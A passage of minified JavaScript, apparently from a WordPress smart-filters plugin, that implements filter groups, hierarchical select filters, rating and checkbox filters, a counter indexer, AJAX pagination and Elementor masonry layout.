r=e.queryKey,n=t[r];n&&(e.isHierarchy?e.dataValue=n:e.setData&&e.setData(n))})),this.emitActiveItems(),this.emitHierarchyFiltersUpdate()}},{key:"updateFiltersData",value:function(){this.filters.forEach((function(t){t.processData&&t.processData()}))}},{key:"resetFilters",value:function(){this.filters.forEach((function(t){t.reset&&t.reset()}))}},{key:"getFiltersByName",value:function(t){return this.filters.filter((function(e){return e.name===t}))}},{key:"resetFiltersByName",value:function(t){this.getFiltersByName(t).forEach((function(t){t.reset&&t.reset()}))}},{key:"updateHash",value:function(){var t=this,e=!1;this.filters.forEach((function(r){(r.isMixed||r.isReload)&&(e=!0,t.addToHash(r))})),e&&this.updateHashInAddressBar()}},{key:"updateHashInAddressBar",value:function(){var t=this.urlHash;t||(t=window.location.pathname),history.replaceState(null,null,t)}},{key:"addToHash",value:function(t){var e=t.data,r=t.queryKey;e?this.currentHashQuery[r]=e:this.currentHashQuery.hasOwnProperty(r)&&delete this.currentHashQuery[r]}},{key:"initIndexer",value:function(){this.filters.forEach((function(t){t.$container&&t.$container.hasClass("jet-filter-indexed")&&(t.indexer=new o.a(t))}))}},{key:"emitActiveItems",value:function(){a.a.publish("activeItems/change",this.activeItems,this.provider,this.queryId)}},{key:"emitHierarchyFiltersUpdate",value:function(){a.a.publish("hierarchyFilters/update",this.hierarchyFilters)}},{key:"isCurrentProvider",value:function(t){return t.provider===this.provider&&t.queryId===this.queryId}},{key:"query",get:function(){var t={};return this.filters.forEach((function(e){var r=e.data,n=e.queryKey;r&&n&&(t[n]=r)})),t}},{key:"urlQuery",get:function(){return this.queryToUrl(this.query)}},{key:"urlHash",get:function(){return this.queryToUrl(this.currentHashQuery)}},{key:"providerKey",get:function(){return this.provider+"/"+this.queryId}},{key:"providerSelectorData",get:function(){return Object(s.a)(JetSmartFilterSettings,"selectors",this.provider)}},{key:"providerSelector",get:function(){var t=this.providerSelectorData.inDepth?" ":"";return"default"===this.queryId?this.providerSelectorData.selector:this.providerSelectorData.idPrefix+this.queryId+t+this.providerSelectorData.selector}},{key:"urlParams",get:function(){var t=Object(s.c)();return t[this.urlPrefix]===this.providerKey&&(delete t[this.urlPrefix],t)}},{key:"activeItems",get:function(){var t=this;return this.filters.filter((function(e){return e.data&&e.reset&&!t.activeItemsExceptions.includes(e.name)}))}},{key:"hierarchyFilters",get:function(){var t={};return this.filters.forEach((function(e){e.isHierarchy&&(t[e.filterId]||(t[e.filterId]=[]),t[e.filterId].push(e))})),!!Object(s.g)(t)&&t}}])&&h(r.prototype,l),y&&h(r,y),e}()}).call(this,r(4))},function(t,e,r){"use strict";r.d(e,"a",(function(){return a}));var n=r(0),i=r(1);function o(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var a=function(){function t(e){var r,i,o,a=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),o=[],(i="filters")in(r=this)?Object.defineProperty(r,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):r[i]=o,this.filterGroup=e,this.collectFilters(),n.a.subscribe("fiter/change",(function(t){a.isCurrentAdditionalProvider(t)&&!t.isReload&&a.changeByParent(t)})),n.a.subscribe("fiters/apply",(function(t){a.isCurrentAdditionalProvider(t)&&!t.isReload&&a.applyFiltersByParent(t)})),n.a.subscribe("fiters/remove",(function(t){a.isCurrentAdditionalProvider(t)&&!t.isReload&&a.removeByParent(t)})),n.a.subscribe("ajaxFilters/updated",(function(t,e){a.filterGroup.isCurrentProvider({provider:t,queryId:e})&&(a.filterGroup.additionalRequest=!1)})),setTimeout((function(){a.updateProvider()}))}var e,r,a;return e=t,(r=[{key:"changeByParent",value:function(t){var e=this.findInCollection(t);e&&(e.data=t.data,this.filterGroup.additionalRequest=!0,this.filterGroup.filterChangeHandler(t.applyType))}},{key:"applyFiltersByParent",value:function(t){var e=this;this.parentProviderCurrentFilters(t.provider,t.queryId).forEach((function(t){var r=e.findInCollection(t);r&&(r.data=t.data)})),this.filterGroup.additionalRequest=!0,this.filterGroup.applyFiltersHandler(t.applyType)}},{key:"removeByParent",value:function(t){this.resetFilters(),this.filterGroup.additionalRequest=!0,this.filterGroup.removeFiltersHandler(t.applyType)}},{key:"collectFilters",value:function(){var t=this;this.filters=[],this.filterGroup.filters.forEach((function(e){e.isAdditional&&t.filters.push(e)}))}},{key:"updateProvider",value:function(){this.filters.length&&this.filterGroup.doAjax()}},{key:"parentProviderCurrentFilters",value:function(t,e){var r=this;return Object(i.b)(t,e).filter((function(t){return r.isCurrentAdditionalProvider(t)}))}},{key:"resetFilters",value:function(){this.filters.forEach((function(t){t.data=!1}))}},{key:"findInCollection",value:function(t){return this.filters.find((function(r){return e(t)===e(r)}));function e(t){return t.name+"|"+t.filterId+"|"+t.queryKey}}},{key:"isCurrentAdditionalProvider",value:function(t){return!(!t.additionalProviders||!Array.isArray(t.additionalProviders)||!t.additionalProviders.includes(this.filterGroup.provider)||t.queryId!==this.filterGroup.queryId)}}])&&o(e.prototype,r),a&&o(e,a),t}()},function(t,e,r){"use strict";r.d(e,"a",(function(){return a}));var n=r(1);function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var a=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),o(this,"customProviders",["jet-engine-maps"]),o(this,"customAjaxRequests",{"jet-engine-maps":this.jetEngineMapsAjaxRequest}),this.filterGroup=e,this.filterGroup.isCustomProvider=this.customProviders.includes(this.filterGroup.provider)}var e,r,a;return e=t,(r=[{key:"ajaxRequest",value:function(){var t=this.customAjaxRequests[this.filterGroup.provider];Object(n.f)(t)&&t.call(this)}},{key:"jetEngineMapsAjaxRequest",value:function(){var t=this;this.filterGroup.ajaxRequest((function(e){t.filterGroup.$provider.closest(".elementor-widget-jet-engine-maps-listing").trigger("jet-filter-custom-content-render",e)}))}}])&&i(e.prototype,r),a&&i(e,a),t}()},function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var n=r(0),i=r(1);function o(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function a(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var u=function(){function t(e){var r=this;if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),a(this,"rowSelector",".jet-filter-row"),a(this,"counterSelector",".jet-filters-counter"),this.filter=e,this.currentIndexerData=this.indexerData,this.isCounter="yes"===this.filter.$container.data("showCounter"),this.indexerRule=this.filter.$container.data("indexerRule"),this.changeCounte=this.filter.$container.data("changeCounter"),(this.isCounter||"show"!==this.indexerRule)&&(this.set(),"never"!==this.changeCounte)){var i=!0;n.a.subscribe("fiter/change",(function(t){t.filterId!=r.filter.filterId&&(i=!1)})),n.a.subscribe("ajaxFilters/updated",(function(){"other_changed"===r.changeCounte&&i||(i=!0,r.update())})),n.a.subscribe("fiters/remove",(function(t){r.filter.isCurrentProvider(t)&&(i=!1)}))}}var e,r,u;return e=t,(r=[{key:"set",value:function(){var t=this,e=this.$items,r=e.length,n=0;e.each((function(r){var i=e.eq(r),o=t.currentIndexerData[i.val().toLowerCase()]||0;switch(i.prop("tagName")){case"INPUT":(i=i.closest(t.rowSelector)).find(t.counterSelector+" .value").text(o);break;case"OPTION":""!==i.attr("value")&&i.text(i.data("label")+" "+i.data("counter-prefix")+o+i.data("counter-suffix"))}["hide","disable"].includes(t.indexerRule)&&(0===o?(i.addClass("jet-filter-row-"+t.indexerRule),"OPTION"===i.prop("tagName")&&"hide"===t.indexerRule&&!i.parent("span.jet-filter-row-hide").length&&i.val()&&i.wrap('<span class="jet-filter-row-hide" />'),"OPTION"===i.prop("tagName")&&"disable"===t.indexerRule&&i.attr("disabled",!0)):(i.removeClass("jet-filter-row-"+t.indexerRule),"OPTION"===i.prop("tagName")&&"hide"===t.indexerRule&&i.parent("span.jet-filter-row-hide").length&&i.unwrap(),"OPTION"===i.prop("tagName")&&"disable"===t.indexerRule&&i.removeAttr("disabled")),"hide"===t.indexerRule&&0===o&&n++)})),r===n?(this.filter.$filter.hide(),this.filter.$applyButton.hide()):(this.filter.$filter.show(),this.filter.$applyButton.show())}},{key:"update",value:function(){var t=this.indexerData;Object(i.e)(t,this.currentIndexerData)||(this.currentIndexerData=t,this.set())}},{key:"$items",get:function(){return this.filter.$filter.find("input, option")}},{key:"indexerData",get:function(){var t=Object(i.a)(JetSmartFilterSettings,"jetFiltersIndexedData"),e={};for(var r in t)if(t.hasOwnProperty(r)){var n=r.split("/");n[0]===this.filter.provider&&n[1]===this.filter.queryId&&n[2]===this.filter.queryVar&&(e[n[3]]=t[r])}return e}}])&&o(e.prototype,r),u&&o(e,u),t}()},function(t,e,r){"use strict";(function(t){r.d(e,"a",(function(){return s}));var n=r(5),i=r(0);function o(t){return function(t){if(Array.isArray(t))return t}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return a(t,e)}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function u(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function c(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var s=function(){function e(t){var r=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),c(this,"name","select-hierarchical"),c(this,"filters",[]);var o=t.find(".jet-select");o.each((function(e){var i=o.eq(e),a=new n.a(i);a.$container=t,a.isHierarchy=!0,a.depth=e,r.filters.push(a)})),this.isHierarchy=!0,this.indexer=t.hasClass("jet-filter-indexed"),this.lastFilter=this.filters[this.filters.length-1],this.filterId=this.lastFilter.filterId,this.isReloadType=this.lastFilter.isReloadType,this.isReloadType&&(this.filters.forEach((function(t){t.$applyButton.off(),t.$select.on("change",(function(){t.processData(),r.getNextHierarchyLevels(t)}))})),this.lastFilter.$applyButton.on("click",(function(){r.lastFilter.emitFiterChange()}))),i.a.subscribe("fiter/change",(function(t){t.filterId===r.filterId&&r.getNextHierarchyLevels(t)})),i.a.subscribe("fiters/remove",(function(t){r.lastFilter.isCurrentProvider(t)&&r.clearHierarchyLevels()})),i.a.subscribe("hierarchyFilters/update",(function(t){t[r.filterId]&&r.updateHierarchyLevels(t[r.filterId])}))}var r,a,s;return r=e,(a=[{key:"getNextHierarchyLevels",value:function(t){var e=t.depth+1,r=[];if(e){for(var n=e;n<this.filters.length;n++)this.filters[n].reset();for(var i=0;i<e;i++){var o=this.filters[i];r.push({value:o.data,tax:o.queryVar})}this.ajaxRequest({values:r,depth:e})}}},{key:"updateHierarchyLevels",value:function(t){var e=[];t.forEach((function(t){t.dataValue&&e.push({value:t.data,tax:t.queryVar})})),this.ajaxRequest({values:e},(function(){t.forEach((function(t){t.setData(t.data)}));var e=t[0];e&&i.a.publish("activeItems/rebuild",e.provider,e.queryId)}))}},{key:"clearHierarchyLevels",value:function(){o(this.filters).slice(1).forEach((function(e){e.$select.find("option").each((function(e,r){0!==e&&t(r).remove()}))}))}},{key:"ajaxRequest",value:function(e,r){var n=this,i=e.values,o=e.depth,a=void 0!==o&&o,u=e.indexer,c=void 0===u?this.indexer:u,s={action:"jet_smart_filters_get_hierarchy_level",filter_id:this.filterId,values:i};a&&(s.depth=a),c&&(s.indexer=c),t.ajax({url:JetSmartFilterSettings.ajaxurl,type:"POST",dataType:"json",data:s}).done((function(e){for(var i=1;i<n.count;i++){var o=n.filters[i],a=t(e.data["level_"+i]).find("select").html();a&&(o.$select.html(a),n.updateFilterIndexer(o))}"function"==typeof r&&r()}))}},{key:"updateFilterIndexer",value:function(t){if(t.indexer){var e=t.isReload,r="never"===t.indexer.changeCounte;(e||r)&&t.indexer.set()}}},{key:"count",get:function(){return this.filters.length}}])&&u(r.prototype,a),s&&u(r,s),e}()}).call(this,r(4))},function(t,e,r){"use strict";(function(t){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e){return(o=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=s(t);if(e){var i=s(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return u(this,r)}}function u(t,e){return!e||"object"!==n(e)&&"function"!=typeof e?c(t):e}function c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.d(e,"a",(function(){return l}));var l=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&o(t,e)}(l,e);var r,n,u,s=a(l);function l(t,e){var r,n,i,o;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l),r=s.call(this,t),n=c(r),o=".jet-rating-star__input",(i="starsRatingSelector")in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,r.$starsRating=e||t.find(r.starsRatingSelector),r.processData(),r.initEvent(),r}return r=l,(n=[{key:"initEvent",value:function(){var e=this;this.$starsRating.on("click",(function(r){var n=t(r.target);n.hasClass("is-checked")?(n.attr("checked",!1),n.removeClass("is-checked")):(e.$starsRating.removeClass("is-checked"),n.addClass("is-checked"))})),this.isReloadType?this.addApplyEvent():this.$starsRating.on("click",(function(t){e.processData(),e.emitFiterChange()}))}},{key:"removeChangeEvent",value:function(){this.$starsRating.off()}},{key:"processData",value:function(){this.dataValue=this.$checked.val()||!1}},{key:"setData",value:function(t){this.$checked.removeClass("is-checked"),this.$starsRating.filter('[value="'+t+'"]').addClass("is-checked"),this.processData()}},{key:"reset",value:function(){this.dataValue=!1,this.$checked.removeClass("is-checked")}},{key:"activeValue",get:function(){return(this.dataValue||"0")+"/"+this.$starsRating.length}},{key:"$checked",get:function(){return this.$starsRating.filter(".is-checked")}}])&&i(r.prototype,n),u&&i(r,u),l}(r(2).a)}).call(this,r(4))},function(t,e,r){"use strict";(function(t){r.d(e,"a",(function(){return v}));var n=r(2),i=r(0),o=r(6),a=r(8),u=r(1);function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function l(t,e){return(l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=d(t);if(e){var i=d(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return p(this,r)}}function p(t,e){return!e||"object"!==c(e)&&"function"!=typeof e?h(t):e}function h(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&l(t,e)}(d,e);var r,n,c,p=f(d);function d(t){var e;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,d),y(h(e=p.call(this,t)),"name","pagination"),y(h(e),"paginationListClass","jet-filters-pagination"),y(h(e),"paginationItemClass","jet-filters-pagination__item"),y(h(e),"paginationCurrentClass","jet-filters-pagination__current"),y(h(e),"paginationDisabledClass","jet-filters-pagination__disabled"),y(h(e),"navClass","prev-next"),y(h(e),"prevClass","prev"),y(h(e),"nextClass","next"),e.pageIndex=e.pageProp,e.dataValue=e.pageIndex,e.pagesCount=e.maxNumPagesProp,e.controls=e.$filter.data("controls"),e.isNav=e.controls.nav||!1,e.prevText=e.controls.prev,e.nextText=e.controls.next,e.midSize=e.controls.pages_mid_size||0,e.endSize=e.controls.pages_end_size||0,e.topOffset=e.controls.provider_top_offset||0,e.buildPagination(),o.a.subscribe(t,{provider:e.provider,queryId:e.queryId}),i.a.subscribe("ajaxFilters/end-loading",(function(t,r){e.isCurrentProvider({provider:t,queryId:r})&&e.update()})),e}return r=d,(n=[{key:"buildPagination",value:function(){if(this.pagesCount<2)this.$filter.html("");else{this.$filter.find("*").off("click");var t=Object(u.a)(JetSmartFilterSettings,"templates","pagination_item"),e=document.createElement("div");e.className=this.paginationListClass;for(var r=!1,n=1;n<=this.pagesCount;n++)0!==this.midSize&&(this.endSize<n&&n<this.pageIndex-this.midSize||this.endSize<=this.pagesCount-n&&n>this.pageIndex+this.midSize)?r||(e.appendChild(this.buildDotsItem()),r=!0):(e.appendChild(this.buildPaginationItem("numeral",n,this.onPaginationItemClick.bind(this),t)),r=!1);this.isNav&&(this.pageIndex>1&&e.insertBefore(this.buildPaginationItem("prev",this.prevText,this.onPaginationItemClick.bind(this),t),e.firstChild),this.pageIndex<this.pagesCount&&e.appendChild(this.buildPaginationItem("next",this.nextText,this.onPaginationItemClick.bind(this),t))),this.$filter.html(e),this.setCurrentItem()}}},{key:"buildPaginationItem",value:function(e,r,n){var i=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=r;i&&(o=Object(a.a)(i,{$value:r}));var u=document.createElement("div");return u.className=this.paginationItemClass,u.innerHTML=o,"prev"===e||"next"===e?(u.dataset.value=e,u.classList.add(this.navClass),u.classList.add(this[e+"Class"])):u.dataset.value=r,t(u).on("click",n),u}},{key:"buildDotsItem",value:function(){var t=document.createElement("div");return t.className=this.paginationItemClass,t.innerHTML=Object(u.a)(JetSmartFilterSettings,"templates","pagination_item_dots")||"",t}},{key:"onPaginationItemClick",value:function(e){var r=t(e.currentTarget).data("value");switch(r){case"prev":r=this.pageIndex>1?this.pageIndex-1:1;break;case"next":r=this.pageIndex<this.pagesCount?this.pageIndex+1:this.pagesCount}this.pageIndex!==r&&(this.dataValue=r,i.a.publish("pagination/change",this))}},{key:"setCurrentItem",value:function(){if(this.pageIndex){var t=this.$filter.find("."+this.paginationListClass);t.children().removeClass(this.paginationCurrentClass),t.find("[data-value='"+this.pageIndex+"']").addClass(this.paginationCurrentClass)}}},{key:"update",value:function(){var t=this.maxNumPagesProp,e=this.pageProp;t===this.pagesCount&&e===this.pageIndex||(this.pagesCount=t,this.pageIndex=e,this.buildPagination())}},{key:"data",get:function(){return!!(this.dataValue&&this.dataValue>1)&&this.dataValue}},{key:"pageProp",get:function(){return Number(Object(u.a)(JetSmartFilterSettings,"props",this.provider,this.queryId,"page"))||1}},{key:"maxNumPagesProp",get:function(){return Number(Object(u.a)(JetSmartFilterSettings,"props",this.provider,this.queryId,"max_num_pages"))||0}},{key:"queryKey",get:function(){return"jet_paged"}}])&&s(r.prototype,n),c&&s(r,c),d}(n.a)}).call(this,r(4))},function(t,e,r){"use strict";var n=r(3);e.a={initFiltersUI:function(){var t={"jet-smart-filters-range.default":this.range,"jet-smart-filters-date-range.default":this.dateRange};for(var e in t){var r=t[e];window.elementorFrontend.hooks.addAction("frontend/element_ready/"+e,r.bind(this))}},range:function(t){n.a.range.init({$container:t})},dateRange:function(t){n.a.dateRange.init({id:t.data("id"),$container:t})}}},function(t,e,r){"use strict";(function(t){var n=r(0);e.a={archivePostsClass:".elementor-widget-archive-posts",defaultPostsClass:".elementor-widget-posts",postsSettings:{},skin:"archive_classic",init:function(){n.a.subscribe("provider/content-rendered",this.eproPostRendered.bind(this))},eproPostRendered:function(t,e){if("epro-archive"===t||"epro-posts"===t){var r=this.defaultPostsClass,n=null,i="posts";"epro-archive"===t&&(r=this.archivePostsClass,i="archive-posts"),n=e.parent(r),this.fitImages(n),this.postsSettings=n.data("settings"),"widget"===n.data("element_type")?this.skin=n.data("widget_type"):this.skin=n.data("element_type"),this.skin=this.skin.split(i+"."),this.skin=this.skin[1],"yes"===this.postsSettings[this.skin+"_masonry"]&&setTimeout(this.initMasonry(n),0)}},initMasonry:function(t){var e,r=t.find(".elementor-posts-container"),n=r.find(".elementor-post"),i=this.postsSettings,o=1;switch(n.css({marginTop:"",transitionDuration:""}),window.elementorFrontend.getCurrentDeviceMode()){case"mobile":o=i[this.skin+"_columns_mobile"];break;case"tablet":o=i[this.skin+"_columns_tablet"];break;default:o=i[this.skin+"_columns"]}if(e=o>=2,r.toggleClass("elementor-posts-masonry",e),e){var a=i[this.skin+"_row_gap"].size;a||(a=i[this.skin+"_item_gap"].size),new elementorModules.utils.Masonry({container:r,items:n.filter(":visible"),columnsCount:o,verticalSpaceBetween:a}).run()}else r.height("")},fitImage:function(t){var e=t.find(".elementor-post__thumbnail"),r=e.find("img")[0];if(r){var n=e.outerHeight()/e.outerWidth(),i=r.naturalHeight/r.naturalWidth;e.toggleClass("elementor-fit-height",i<n)}},fitImages:function(e){var r=this,n=getComputedStyle(e[0],":after").content;e.find(".elementor-posts-container").toggleClass("elementor-has-item-ratio",!!n.match(/\d/)),e.find(".elementor-post").each((function(e,n){var i=t(n),o=i.find(".elementor-post__thumbnail img");r.fitImage(i),o.on("load",(function(){r.fitImage(i)}))}))}}}).call(this,r(4))},function(t,e,r){"use strict";var n=r(2);function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=s(t);if(e){var i=s(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return c(this,r)}}function c(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var l=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(c,t);var e,r,n,i=u(c);function c(t,e){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(r=i.call(this,t)).$checkboxs=e||t.find(":checkbox"),r.relationalOperator=r.$filter.data("relational-operator"),r.processData(),r.initEvent(),r}return e=c,(r=[{key:"addFilterChangeEvent",value:function(){var t=this;this.$checkboxs.on("change",(function(){t.processData(),t.emitFiterChange()}))}},{key:"removeChangeEvent",value:function(){this.$checkboxs.off()}},{key:"processData",value:function(){var t=this.$checked,e=!1;1===t.length?e=t.val():t.length>1&&(e=[],t.each((function(r){e.push(t.get(r).value)})),this.relationalOperator&&e.push("operator_"+this.relationalOperator)),this.dataValue=e}},{key:"setData",value:function(t){this.getItemsByValue(t).forEach((function(t){t.prop("checked",!0)})),this.processData()}},{key:"reset",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];t?(this.getItemByValue(t).prop("checked",!1),this.processData()):(this.getItemsByValue(this.dataValue).forEach((function(t){t.prop("checked",!1)})),this.dataValue=!1)}},{key:"getItemsByValue",value:function(t){var e=this,r=[];return Array.isArray(t)||(t=[t]),t.forEach((function(t){r.push(e.getItemByValue(t))})),r}},{key:"getItemByValue",value:function(t){return this.$checkboxs.filter('[value="'+t+'"]')}},{key:"getValueLabel",value:function(t){return this.$checkboxs.filter('[value="'+t+'"]').data("label")}},{key:"activeValue",get:function(){var t=this,e=this.data,r="",n="";return Array.isArray(e)||(e=[e]),e.forEach((function(e){var i=t.getValueLabel(e);i&&(r+=n+i,n=", ")})),r||!1}},{key:"$checked",get:function(){return this.$checkboxs.filter(":checked")}}])&&o(e.prototype,r),n&&o(e,n),c}(n.a);function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){return(p=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function h(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=v(t);if(e){var i=v(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return d(this,r)}}function d(t,e){return!e||"object"!==f(e)&&"function"!=typeof e?y(t):e}function y(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function v(t){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&p(t,e)}(r,t);var e=h(r);function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r);var i,o,a,u=t.find(".jet-checkboxes-list");return n=e.call(this,u),i=y(n),a="check-boxes",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n.$container=t,n}return r}(l);function m(t){return(m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function g(t,e){return(g=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function j(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=w(t);if(e){var i=w(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return S(this,r)}}function S(t,e){return!e||"object"!==m(e)&&"function"!=typeof e?O(t):e}function O(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function w(t){return(w=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var _=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&g(t,e)}(r,t);var e=j(r);function r(t){var n,i,o,a;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r),n=e.call(this,t),i=O(n),a="check-range",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n}return r}(b),k=r(5);function P(t){return(P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function 